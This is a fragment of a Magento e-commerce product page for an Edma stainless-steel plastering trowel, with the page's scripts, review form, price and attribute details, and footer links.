      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2399]": {
            "priceBox": {
                "priceConfig":  {"productId":"2399","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://drywalltoolsdirect.co.uk/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055&amp;url=https://drywalltoolsdirect.co.uk/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://drywalltoolsdirect.co.uk/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html&amp;title=Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://drywalltoolsdirect.co.uk/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055&amp;body=https://drywalltoolsdirect.co.uk/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/drywalltoolsdirect.co.uk\/wishlist\/index\/add\/","data":{"product":2399,"uenc":"aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvZWRtYS1wbGFzdGVyaW5nLXRyb3dlbC1mbGF0LXN0YWlubGVzcy1zdGVlbC1ibGFkZS0yODBtbS14LTEyMG1tLTI2NjA1NS5odG1s"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/drywalltoolsdirect.co.uk\/catalog\/product_compare\/add\/","data":{"product":"2399","uenc":"aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvZWRtYS1wbGFzdGVyaW5nLXRyb3dlbC1mbGF0LXN0YWlubGVzcy1zdGVlbC1ibGFkZS0yODBtbS14LTEyMG1tLTI2NjA1NS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><style>#html-body [data-pb-style=YNJNXM9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YNJNXM9"><div data-content-type="text" data-appearance="default" data-element="main"><p>Stainless steel blade. Bi-material handle.</p></div></div></div></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>More Information</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Brand</th>
                    <td class="col data" data-th="Brand">Edma</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Price</th>
                    <td class="col data" data-th="Price"><span class="price">£20.82</span></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">GTIN</th>
                    <td class="col data" data-th="GTIN">3476060026606</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://drywalltoolsdirect.co.uk/review/product/post/id/2399/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="ByQp4D9JEx5QvhFG" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F2399\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                                </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <input name="form_key" type="hidden" value="ByQp4D9JEx5QvhFG" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/drywalltoolsdirect.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/drywalltoolsdirect.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/drywalltoolsdirect.co.uk\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Fstatic\u002Fversion1765269558\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/drywalltoolsdirect.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fdrywalltoolsdirect.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/drywalltoolsdirect.co.uk\/page_cache\/block\/render\/id\/2399\/","handles":["default","catalog_product_view","catalog_product_view_id_2399","catalog_product_view_sku_TOEDMA2660","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html"},"versionCookieName":"private_content_version"}        }
    }
</script>


    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/drywalltoolsdirect.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2399":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/drywalltoolsdirect.co.uk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2399\\\/\",\"data\":{\"product\":\"2399\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/drywalltoolsdirect.co.uk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2399\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/drywalltoolsdirect.co.uk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2399\",\"uenc\":\"aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvZWRtYS1wbGFzdGVyaW5nLXRyb3dlbC1mbGF0LXN0YWlubGVzcy1zdGVlbC1ibGFkZS0yODBtbS14LTEyMG1tLTI2NjA1NS5odG1s\"}}","required_options":null},"price_info":{"final_price":24.984001,"max_price":24.984001,"max_regular_price":24.984001,"minimal_regular_price":24.984001,"special_price":null,"minimal_price":24.984001,"regular_price":24.984001,"formatted_prices":{"final_price":"<span class=\"price\">\u00a324.98<\/span>","max_price":"<span class=\"price\">\u00a324.98<\/span>","minimal_price":"<span class=\"price\">\u00a324.98<\/span>","max_regular_price":"<span class=\"price\">\u00a324.98<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a324.98<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":20.82,"max_price":20.82,"max_regular_price":20.82,"minimal_regular_price":20.82,"special_price":20.82,"minimal_price":20.82,"regular_price":20.82,"formatted_prices":{"final_price":"<span class=\"price\">\u00a320.82<\/span>","max_price":"<span class=\"price\">\u00a320.82<\/span>","minimal_price":"<span class=\"price\">\u00a320.82<\/span>","max_regular_price":"<span class=\"price\">\u00a320.82<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a320.82<\/span>","regular_price":"<span class=\"price\">\u00a320.82<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a324.98<\/span>"}},"images":[{"url":"https:\/\/drywalltoolsdirect.co.uk\/media\/catalog\/product\/cache\/da30f72cabdd0cc7e79115d6e0a19b5b\/1\/_\/1_84_3.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Edma Plastering Trowel Flat Blade 2660","resized_width":300,"resized_height":300},{"url":"https:\/\/drywalltoolsdirect.co.uk\/media\/catalog\/product\/cache\/81f2160161471b4143258666331b1ad0\/1\/_\/1_84_3.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Edma Plastering Trowel Flat Blade 2660","resized_width":340,"resized_height":340},{"url":"https:\/\/drywalltoolsdirect.co.uk\/media\/catalog\/product\/cache\/64c749c23a56888df8d4a51366e798c0\/1\/_\/1_84_3.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Edma Plastering Trowel Flat Blade 2660","resized_width":120,"resized_height":120},{"url":"https:\/\/drywalltoolsdirect.co.uk\/media\/catalog\/product\/cache\/da30f72cabdd0cc7e79115d6e0a19b5b\/1\/_\/1_84_3.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Edma Plastering Trowel Flat Blade 2660","resized_width":300,"resized_height":300},{"url":"https:\/\/drywalltoolsdirect.co.uk\/media\/catalog\/product\/cache\/81f2160161471b4143258666331b1ad0\/1\/_\/1_84_3.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Edma Plastering Trowel Flat Blade 2660","resized_width":340,"resized_height":340},{"url":"https:\/\/drywalltoolsdirect.co.uk\/media\/catalog\/product\/cache\/64c749c23a56888df8d4a51366e798c0\/1\/_\/1_84_3.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Edma Plastering Trowel Flat Blade 2660","resized_width":120,"resized_height":120}],"url":"https:\/\/drywalltoolsdirect.co.uk\/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html","id":2399,"name":"Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/drywalltoolsdirect.co.uk\/edma-plastering-trowel-flat-stainless-steel-blade-280mm-x-120mm-266055.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/drywalltoolsdirect.co.uk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2399,\"uenc\":\"aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvZWRtYS1wbGFzdGVyaW5nLXRyb3dlbC1mbGF0LXN0YWlubGVzcy1zdGVlbC1ibGFkZS0yODBtbS14LTEyMG1tLTI2NjA1NS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>


</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="sidebar sidebar-additional"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-block">
  <style>
    .feature-box .feature-box-info {
      padding-left: 0;
    }
    .porto-ibanner {
      z-index: 1;
      overflow: hidden;
      margin: 0 0 35px;
      text-align: center;
    }
    .product-banner:before {
      content: "";
      position: absolute;
      left: 10px;
      top: 10px;
      right: 10px;
      bottom: 10px;
      border: 2px solid rgba(255, 255, 255, 0.5);
      z-index: 1;
    }
    .porto-ibanner-layer {
      position: absolute;
      z-index: 10;
      text-align: left;
      font-size: 1rem;
    }
    .porto-ibanner .porto-ibanner-desc.no-padding {
      padding: 0;
    }
    .product-banner .sale-text {
      position: relative;
    }
    .product-banner .sale-text:before,
    .product-banner .sale-text:after {
      content: "";
      position: absolute;
      width: 120px;
      height: 60px;
      margin-top: -30px;
      margin-left: -60px;
      top: 50%;
      left: 50%;
      border-radius: 60px 60px 0 0;
      transform-origin: 50% 100%;
    }
    .product-banner .sale-text {
      padding-top: 1.1em;
      margin-bottom: 0.9em;
      padding-left: 0.1em;
    }
    .product-banner .sale-text:before {
      transform: rotate(-60deg);
    }
    .product-banner .sale-text:after {
      margin-top: -34px;
      margin-left: -56px;
      transform: rotate(120deg);
    }
    .product-banner .sale-text > * {
      position: relative;
      z-index: 1;
    }
    .product-banner .sale-text b {
      font-weight: inherit;
    }
    .product-banner .sale-text sup {
      font-size: 45%;
      top: -0.9em;
      left: 0.3em;
    }
    .product-banner .sale-text sub {
      font-size: 35%;
      font-weight: 200;
      left: -0.8em;
      bottom: 0.1em;
    }
    .custom-font1 {
      font-family: Oswald, sans-serif;
    }
  </style>
 <!-- <div class="porto-sicon-box style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="font-size: 40px; display: inline-block;"><i class="porto-icon-shipped"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h5 class="porto-sicon-title" style="color: #6b7a83;">
        FAST <br />
        DELIVERY
      </h5>
    </div>
  </div>
  <hr style="background-color: #e7e7e7; color: #e7e7e7; opacity: 0.4;" />
  <div class="porto-sicon-box style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style=" font-size: 40px; display: inline-block;"><i class="porto-icon-us-dollar"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h5 class="porto-sicon-title" style="color: #6b7a83;">
        100% MONEY BACK<br />
        GUARANTEE
      </h5>
    </div>
  </div>
  <hr style="background-color: #e7e7e7; color: #e7e7e7; opacity: 0.4;" />
  <div class="porto-sicon-box mb-5 style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="font-size: 40px; display: inline-block;"><i class="porto-icon-online-support"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h5 class="porto-sicon-title" style="color: #6b7a83;">
        ONLINE<br />
        SUPPORT 24/7
      </h5>
    </div>
  </div>--><img src="https://drywalltoolsdirect.co.uk/media/wysiwyg/images/usp_sidebanner.gif" alt="" />
  <!-- <div class="porto-ibanner product-banner" style="">
    <img src="https://drywalltoolsdirect.co.uk/media/wysiwyg/smartwave/porto/product/shop1_product_banner.jpg" />
    <div class="porto-ibanner-desc no-padding d-flex">
      <div class="porto-ibanner-layer" style="width: 80%; left: 50%; transform: translateX(-50%); top: 3%;">
        <h4 class="porto-heading sale-text custom-font1" style="font-size: 3rem; font-weight: 400; line-height: 1; letter-spacing: -0.01em; color: #ffffff; text-align: center;"><b>50</b><sup>%</sup><sub>OFF</sub></h4>
        <h3 class="porto-heading custom-font1 mb-2" style="font-size: 2.3125em; font-weight: 700; line-height: 1.2; color: #113952; text-align: center;">MEGA SALE</h3>
        <h5 class="porto-heading mb-0 custom-font1" style="font-size: 1.2em; font-weight: 400; letter-spacing: 0.1em; color: #113952; text-align: center;">MANY ITEM</h5>
      </div>
    </div>
  </div>
</div>
-->
</div>

</div></div></div>	<a href="javascript:void(0);" class="right-side-open"><em class="porto-icon-reply"></em></a>
	<script type="text/javascript">
		require([
		    'jquery'
		], function ($) {
			// filter popup events
			$(document).on('click', '.right-side-open', function(e) {
				e.preventDefault();
				var $html = $('html');
				var $obj = $('.columns .mobile-sidebar');
				if (!$obj.parents().find('.sidebar-overlay').length) {
					$('<div class="sidebar-overlay"></div>').insertBefore($obj);
				}
				if ($html.hasClass('sidebar-opened')) {
					$html.removeClass('sidebar-opened');
					$('.sidebar-overlay').removeClass('active');
				} else {
					$html.addClass('sidebar-opened');
					$('.sidebar-overlay').addClass('active');
				}
			});

			$(document.body).on('click', '.sidebar-overlay', function() {
				$('html').removeClass('sidebar-opened');
				$('html').removeClass('filter-sidebar-opened');
				$(this).removeClass('active');
			});

			$(window).on('resize', function() {
				if (window.innerWidth > 991) {
					$('.sidebar-overlay').click();
				}
			});
		});
	</script>

</div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>My Account</strong></div>
<div class="block-content">
<ul class="links">
<li><a title="About us" href="https://drywalltoolsdirect.co.uk/about/">About Us</a></li>
<!--<li><a title="Meet the Team" href="https://drywalltoolsdirect.co.uk/meet-the-team/">Meet the Team</a></li>-->
<li><a title="Tool Repairs" href="https://drywalltoolsdirect.co.uk/tool-repair-and-service-centre">Tool Repairs</a></li>
<!--<li><a title="Videos" href="https://drywalltoolsdirect.co.uk/videos/">Videos</a></li>-->
<li><a title="Blog" href="https://drywalltoolsdirect.co.uk/blog/">Blog</a></li>
<li><a title="About Klarna" href="https://drywalltoolsdirect.co.uk/about-klarna/">About Klarna</a></li>
<li><a href="https://www.klarna.com/uk/terms-and-conditions/" target="_blank">Klarna Terms &amp; Conditions</a></li>
<li><a href="https://cdn.klarna.com/1.0/shared/content/legal/terms/Klarna/en_gb/privacy/" target="_blank">Klarna Privacy Policy</a></li>
<li><a href="/delivery">Delivery</a></li>
<li><a href="/returns-exchanges/">Product Returns &amp; Exchanges</a></li>
<li><a href="/terms-and-conditions/">Website Terms &amp; Conditions</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
<li><a title="My account" href="https://drywalltoolsdirect.co.uk/customer/account">My account</a></li>
<li><a title="Orders history" href="https://drywalltoolsdirect.co.uk/sales/order/history">Orders history</a></li>
<li><a href="/sitemap">Sitemap</a></li>
</ul>

</div>
</div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Our Location</strong></div>
<div class="block-content">
<ul class="contact-info">
<li><em class="icon-location"></em>&nbsp;Unit 3-5 Tything Road<br>&nbsp;Arden Forest Industrial&nbsp; Estate<br>&nbsp;Alcester, Warwickshire B49 6EP</li>
<br>
<li><em class="icon-clock">&nbsp;</em>Monday - Friday / 9:00AM - 5:00PM</li>
</ul>
</div>
</div>
<div class="block"><!--<div class="block-title"><img style="max-width: 100% !important;" alt="" src="https://drywalltoolsdirect.co.uk/media/wysiwyg/payment_icons.jpg" height="174" width="231" /></div>-->
<div class="block-title"><img src="https://drywalltoolsdirect.co.uk/media/wysiwyg/dwt-payment-options-footer_2.png" alt="" width="231" height="174"></div>
</div>










<script>
